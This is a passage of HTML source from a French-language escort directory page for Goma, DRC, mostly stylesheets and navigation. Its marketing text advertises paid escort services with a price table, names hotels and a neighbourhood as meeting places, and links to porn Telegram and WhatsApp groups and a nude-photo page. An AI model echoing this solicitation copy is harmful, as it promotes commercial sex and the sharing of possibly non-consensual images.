    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-escortes-de term-escortes-de-goma term-84 wp-theme-escortwp wp-child-theme-escortwp-child aa-prefix-exoti-">


<header>
    <div class="header-top-bar">
        <div class="header_top_left">
            <div class="mobile-menu-icon">
                <img src="https://www.exoticdrc.com/wp-content/themes/escortwp-child/img/mobile-menu-icon.png" />
            </div>
            <div class="mobile-login-icon">
                <img src="https://www.exoticdrc.com/wp-content/themes/escortwp-child/img/login-icon.png" />
            </div>

            <div class="mobile-menu-div-content">
                <a href="#" class="close-menu">Fermer</a>
                <h4 class="h-heading">Navigation principale</h4>
                <ul class="slider-menu"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="https://www.exoticdrc.com/">Maison</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://www.exoticdrc.com/all-escortes/">Escortes</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.exoticdrc.com/female-escortes/">Féminines</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.exoticdrc.com/male-escortes/">Masculines</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.exoticdrc.com/couple-escortes/">Couple</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.exoticdrc.com/lesbiennes-et-gays/">Gay et Lesbiennes</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.exoticdrc.com/transsexual-escortes/">Transsexuelles</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.exoticdrc.com/independent-escortes/">Indépendantes</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.exoticdrc.com/online-escortes/">En ligne</a></li>
</ul>
</li>
<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://www.exoticdrc.com/telegram-porno/">Porno Telegram</a></li>
<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.exoticdrc.com/groupes-whatsapp-porno-drc/">Groupe WhatsApp Porno</a></li>
<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.exoticdrc.com/massage-erotique-au-rdc/">Massage érotique</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.exoticdrc.com/videos/">Vidéos d&#8217;Escorte</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.erotic-africa.com/">Blog Adulte</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.exoticdrc.com/contact-us/">Contactez-nous</a></li>
</ul>            </div>

            <div class="mobile-login-div-content">
                <div class="subnav-menu-wrapper r">
                    <ul class="subnav-menu vcenter r">
                                                    <li class="subnav-menu-btn register-btn"><a href="https://www.exoticdrc.com/registration/"><span class="icon icon-user"></span>S’inscrire</a></li>
                            <li class="subnav-menu-btn login-btn"><a href="https://www.exoticdrc.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticdrc.com%3A443%2Fescortes-de%2Fescortes-du-nord-kivu%2Fescortes-de-goma%2F"><span class="icon icon-key-outline"></span>Se connecter</a></li>
                        
                                                    <li class="subnav-menu-icon"><a href="#" class="show-popup"><span class="icon icon-mail"></span></a></li>
                        
                        
                        <li class="subnav-menu-icon"><a href="https://www.exoticdrc.com/search-for-escortes/" title="Rechercher"><span class="icon icon-search2"></span></a></li>
                        <li class="subnav-menu-icon"><a href="https://www.exoticdrc.com/contact-us/" title="Nous contacter"><span class="icon icon-mail"></span></a></li>
                    </ul>
                </div>
            </div>

                        <h1 class="l"><a href="https://www.exoticdrc.com/" title="Exotic DRC | Liste des escortes en RDC, Kinshasa et plus"><img class="l" src="https://www.exoticdrc.com/wp-content/uploads/1767164237299.gif" alt="Exotic DRC | Liste des escortes en RDC, Kinshasa et plus" /></a></h1>
        </div>

        <div class="heager_top_right">
            <a href="https://www.exoticdrc.com/escorte/emmy-%f0%9f%8c%b8-23-lubumbashi/?utm_source=banner&#038;utm_medium=banner&#038;utm_id=emmy" target="_blank" aria-label="Emmy-Web-Banner (1)"><img src="https://www.exoticdrc.com/wp-content/uploads/2025/12/Emmy-Web-Banner-1.jpg" alt=""  width="750" height="98"   /></a>        </div>

        <nav class="header-nav l">
            <ul class="header-menu vcenter l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="https://www.exoticdrc.com/">Maison</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76"><a href="https://www.exoticdrc.com/all-escortes/">Escortes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.exoticdrc.com/female-escortes/">Féminines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.exoticdrc.com/male-escortes/">Masculines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.exoticdrc.com/couple-escortes/">Couple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.exoticdrc.com/lesbiennes-et-gays/">Gay et Lesbiennes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.exoticdrc.com/transsexual-escortes/">Transsexuelles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.exoticdrc.com/independent-escortes/">Indépendantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.exoticdrc.com/online-escortes/">En ligne</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://www.exoticdrc.com/telegram-porno/">Porno Telegram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.exoticdrc.com/groupes-whatsapp-porno-drc/">Groupe WhatsApp Porno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.exoticdrc.com/massage-erotique-au-rdc/">Massage érotique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.exoticdrc.com/videos/">Vidéos d&#8217;Escorte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.erotic-africa.com/">Blog Adulte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.exoticdrc.com/contact-us/">Contactez-nous</a></li>
</ul>        </nav>

        <div class="subnav-menu-wrapper r">
            <ul class="subnav-menu vcenter r">
                                    <li class="subnav-menu-btn register-btn"><a href="https://www.exoticdrc.com/registration/"><span class="icon icon-user"></span>S’inscrire</a></li>
                    <li class="subnav-menu-btn login-btn"><a href="https://www.exoticdrc.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticdrc.com%3A443%2Fescortes-de%2Fescortes-du-nord-kivu%2Fescortes-de-goma%2F"><span class="icon icon-key-outline"></span>Se connecter</a></li>
                                                                <li class="subnav-menu-icon"><a href="https://www.exoticdrc.com/search-for-escortes/" title="Rechercher"><span class="icon icon-search"></span></a></li>
                <li class="subnav-menu-icon"><a href="https://www.exoticdrc.com/contact-us/" title="Nous contacter"><span class="icon icon-mail"></span></a></li>
            </ul>
        </div>

        <div class="clear"></div>
    </div>

    
    <div class="online-escort-counter-div">
        <a class="close-online-escort" href="#">X</a>
        <a href="https://www.exoticdrc.com/online-escorts/">
            Voir qui est en ligne - <i style="font-size:13px;color:#00e600" class="fa fa-circle" aria-hidden="true"></i>
            <b class="count"></b>
        </a>
    </div>

    <div class="mobile-menu-div">
        <div style="padding:10px 15px;"><a href="#" class="open-country">Localisation des escortes</a></div>
        <div style="padding:10px 15px;" class="open-search-div"><a href="#" class="open-search">RECHERCHE</a></div>
    </div>

    </header>

<div class="all all-body">

<style>
.new-location-ul li {
    display: inline-block;
    border: 1px solid #444444;
    padding: 5px 10px;
    border-radius: 10px;
    margin-right: 10px;
    font-weight: bold;
}
</style>

<div class="contentwrapper">
    <div class="body">

        <!-- 2022 child-term list -->
        <div class="bodybox">
            <h3>Escortes De Goma</h3><div class="clear"></div><ul class="new-location-ul"></ul><div class="clear"></div>        </div>

        <!-- 2022 VIP Escorts -->
        <div class="bodybox bodybox-homepage featured-mobile featured-desktop">
            <h3 class="l">Escortes VIP</h3>
            <div class="clear"></div>
            <div style="display:flex;flex-wrap:wrap;">
                            </div>
            <div class="clear"></div>
        </div>

        <div class="bodybox"><h3>Escortes de Goma</h3><div class="clear"></div>Aucune escorte pour le moment</div>
        <!-- 2025 term description & top_text -->
        <div class="bodybox">
                        <div class="top-mobile-expand">
                <h1>Escorts à Goma – Compagnes Élégantes pour Vos Soirées Privées au Nord-Kivu</h1>
<p>Située aux abords du majestueux lac Kivu, <strong>Goma</strong> séduit par sa beauté naturelle, sa vitalité urbaine et ses femmes au charme irrésistible. Ici, les rencontres sensuelles prennent une dimension plus intime — raffinées, discrètes et profondément connectées. Grâce à <a href="https://www.exoticdrc.com/">Exotic DRC</a>, vous pouvez facilement rencontrer des <a href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/">escorts à Goma</a> qui savent écouter, séduire, et vous accompagner avec style et discrétion.</p>
<p>Parfaits pour les visiteurs comme pour les résidents, nos profils sont choisis avec soin pour vous garantir des moments sûrs, personnalisés et passionnés.</p>
<h2>Pourquoi Choisir les Escorts à Goma ?</h2>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-3002 alignright" src="https://www.exoticdrc.com/wp-content/uploads/2025/06/goma-escort-194x300.jpg" alt="goma escort" width="194" height="300" srcset="https://www.exoticdrc.com/wp-content/uploads/2025/06/goma-escort-194x300.jpg 194w, https://www.exoticdrc.com/wp-content/uploads/2025/06/goma-escort-317x490.jpg 317w, https://www.exoticdrc.com/wp-content/uploads/2025/06/goma-escort-133x206.jpg 133w, https://www.exoticdrc.com/wp-content/uploads/2025/06/goma-escort-388x600.jpg 388w, https://www.exoticdrc.com/wp-content/uploads/2025/06/goma-escort-400x618.jpg 400w, https://www.exoticdrc.com/wp-content/uploads/2025/06/goma-escort.jpg 505w" sizes="(max-width: 194px) 100vw, 194px" /></p>
<h3>Beauté Congolaise et Élégance de l’Est</h3>
<p>Les femmes de Goma possèdent une allure gracieuse, un teint chocolat doux, et un sens de la mode remarquable. Elles savent combiner conversation, affection et sensualité avec un savoir-être unique.</p>
<h3>Discrétion Totale et Confort Garanti</h3>
<p>Chaque réservation est conçue pour votre tranquillité d’esprit. Que vous préfériez recevoir chez vous ou organiser une rencontre dans un hôtel, nos escorts offrent flexibilité et professionnalisme.</p>
<h3>Une Plateforme Fiable et Sécurisée</h3>
<p>Profitez de notre sélection d’escorts vérifiées et apprenez <a href="https://www.exoticdrc.com/pourquoi-choisir-exotic-drc/">pourquoi tant d’hommes font confiance à notre plateforme</a> pour vivre des expériences intimes de qualité.</p>
<h2>Services Sensuels Offerts à Goma</h2>
<p>Découvrez toute la gamme des prestations (GFE, massages, nuitées, voyages) en consultant notre <a href="https://www.exoticdrc.com/services-escorts-rdc/">page dédiée aux services d’escorts</a>.</p>
<h2>Tarifs des Escorts à Goma</h2>
<table>
<tbody>
<tr>
<th>Durée</th>
<th>Tarif de base</th>
</tr>
<tr>
<td>1 Heure</td>
<td>70 $</td>
</tr>
<tr>
<td>Nuitée</td>
<td>200 $</td>
</tr>
<tr>
<td>Week-end</td>
<td>500 $ – 800 $</td>
</tr>
</tbody>
</table>
<p><em>Les tarifs sont donnés à titre indicatif et peuvent varier selon les préférences du client, le lieu et la notoriété de l’escorte.</em></p>
<h2>Où Rencontrer des Escorts à Goma</h2>
<ul>
<li><strong>Cap Kivu Hotel</strong> – Endroit haut de gamme en bord du lac, parfait pour des rencontres romantiques ou des réservations de nuit.</li>
<li><strong>Centre Ville Guest Lodge</strong> – Central, discret et apprécié pour sa confidentialité.</li>
<li><strong>Résidences privées à Katindo</strong> – Quartier chic de Goma, souvent utilisé pour les rendez-vous privés.</li>
</ul>
<h2>Comment Réserver une Escort à Goma</h2>
<p>Envie d’un moment d’intimité bien planifié ? Consultez notre <a href="https://www.exoticdrc.com/comment-reserver-une-escort/">guide de réservation</a> pour connaître les étapes à suivre, puis contactez l’escorte de votre choix via WhatsApp ou appel direct.</p>
<h2>Conseils de Sécurité pour Vos Rencontres</h2>
<p>Protégez votre confort et votre vie privée. Lisez notre <a href="https://www.exoticdrc.com/guide-de-securite-escort-rdc/">guide de sécurité escort</a> avant toute rencontre pour éviter les erreurs courantes.</p>
<h2>Avis sur Nos Escorts à Goma</h2>
<p>Consultez des témoignages réels d’utilisateurs sur notre <a href="https://www.exoticdrc.com/reviews/">page de retours clients</a>.</p>
<h2>Destinations Sensuelles à Explorer Autour de Goma</h2>
<ul>
<li><a href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-beni/">Beni</a> – Compagnes accueillantes et affectueuses pour des escapades douces.</li>
<li><a href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-nyanza/">Nyanza</a> – Atmosphère tranquille pour des rencontres axées sur la tendresse.</li>
<li><a href="https://www.exoticdrc.com/escortes-de/tshopo/escortes-yangambi/">Yangambi</a> – Moments paisibles et romantiques dans un cadre naturel.</li>
</ul>
<h2>Pages Recommandées Pour Explorer Votre Désir</h2>
<ul>
<li><a href="https://www.exoticdrc.com/groupes-whatsapp-porno-drc/">Groupes WhatsApp Porno RDC</a></li>
<li><a href="https://www.exoticdrc.com/photos-et-nus-de-chatte-de-filles-de-chatte-congolaises/">Photos &amp; Nus Congolais</a></li>
<li><a href="https://www.exoticdrc.com/telegram-porno/">Telegram Porno</a></li>
<li><a href="https://www.exoticdrc.com/rencontrer-et-baiser-au-congo/">Rencontrer et Baiser au Congo</a></li>
<li><a href="https://www.exoticdrc.com/dames-du-sexe/">Dames du Sexe</a></li>
<li><a href="https://www.exoticdrc.com/massage-erotique-au-rdc/">Massage Érotique au RDC</a></li>
</ul>
<h2>Support Client</h2>
<p>Vous avez besoin d’assistance ? Consultez notre <a href="https://www.exoticdrc.com/faq-escort-rdc/">FAQ complète</a> ou écrivez-nous sur WhatsApp via ce lien : <a href="https://wa.me/254717420088">+254717420088</a>.</p>
                <a href="#" class="r-more">More</a>
                <a href="#" class="r-less">Less</a>
            </div>
        </div>

    </div> <!-- body -->
</div> <!-- contentwrapper -->


<div class="sidebar-left l">

	<div class="countries sidebarcountries">
    	<h4>Voir les escortes de</h4>
        <ul class="country-list">
				<li class="cat-item cat-item-23"><a href="https://www.exoticdrc.com/escortes-de/bas-congo/">Bas-Congo</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://www.exoticdrc.com/escortes-de/bas-congo/escortes-banana/">Banana</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.exoticdrc.com/escortes-de/bas-congo/escortes-matadi/">Matadi</a>
</li>
